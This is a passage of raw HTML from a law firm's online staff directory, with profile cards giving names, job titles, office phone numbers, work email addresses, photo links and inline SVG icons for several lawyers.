1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:richard.adams@freeths.co.uk" target="_blank" aria-label="a link to the page Email Richard Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Richard Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/richard-adams/" target="_self" aria-label="a link to the page Richard Adams&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Richard Adams&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Bradley Adams&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Bradley_Adams_Web_Jan_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Bradley_Adams_Web_Jan_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Bradley_Adams_Web_Jan_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Bradley_Adams_Web_Jan_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Bradley Adams</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 272 5741" target="_blank" aria-label="a link to the page Call Bradley Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Bradley Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:bradley.adams@freeths.co.uk" target="_blank" aria-label="a link to the page Email Bradley Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Bradley Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/bradley-adams/" target="_self" aria-label="a link to the page Bradley Adams&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Bradley Adams&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Antonia Adebambo&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Antonia_Adebambo_web_November_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Antonia_Adebambo_web_November_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Antonia_Adebambo_web_November_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Antonia_Adebambo_web_November_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Antonia Adebambo</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 646 0497" target="_blank" aria-label="a link to the page Call Antonia Adebambo" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Antonia Adebambo</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:antonia.adebambo@freeths.co.uk" target="_blank" aria-label="a link to the page Email Antonia Adebambo" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Antonia Adebambo</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/antonia-adebambo/" target="_self" aria-label="a link to the page Antonia Adebambo&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Antonia Adebambo&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Patrick Adie&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Patrick_Adie_Web_Oct_2023?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Patrick_Adie_Web_Oct_2023?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Patrick_Adie_Web_Oct_2023?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Patrick_Adie_Web_Oct_2023?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Patrick Adie</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">National Head of Housebuilding &amp; Strategic Land</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 050 3273" target="_blank" aria-label="a link to the page Call Patrick Adie" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Patrick Adie</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Patrick.Adie@freeths.co.uk" target="_blank" aria-label="a link to the page Email Patrick Adie" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Patrick Adie</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/patrick-adie/" target="_self" aria-label="a link to the page Patrick Adie&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Patrick Adie&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Juhi Ahluwalia&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Juhi_Ahluwalia?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Juhi_Ahluwalia?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Juhi_Ahluwalia?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Juhi_Ahluwalia?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Juhi Ahluwalia</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 404 1720" target="_blank" aria-label="a link to the page Call Juhi Ahluwalia" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Juhi Ahluwalia</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:juhi.ahluwalia@freeths.co.uk" target="_blank" aria-label="a link to the page Email Juhi Ahluwalia" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Juhi Ahluwalia</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/juhi-ahluwalia/" target="_self" aria-label="a link to the page Juhi Ahluwalia&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Juhi Ahluwalia&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Ateeq Ahmed&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Ateeq_Ahmed_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Ateeq_Ahmed_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Ateeq_Ahmed_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Ateeq_Ahmed_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Ateeq Ahmed</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 2580" target="_blank" aria-label="a link to the page Call Ateeq Ahmed" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Ateeq Ahmed</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:ateeq.ahmed@freeths.co.uk" target="_blank" aria-label="a link to the page Email Ateeq Ahmed" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Ateeq Ahmed</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/ateeq-ahmed/" target="_self" aria-label="a link to the page Ateeq Ahmed&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Ateeq Ahmed&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Masood Ahmed&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Masood_Ahmed_2017_Web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Masood_Ahmed_2017_Web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Masood_Ahmed_2017_Web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Masood_Ahmed_2017_Web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Masood Ahmed</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1205" target="_blank" aria-label="a link to the page Call Masood Ahmed" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Masood Ahmed</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 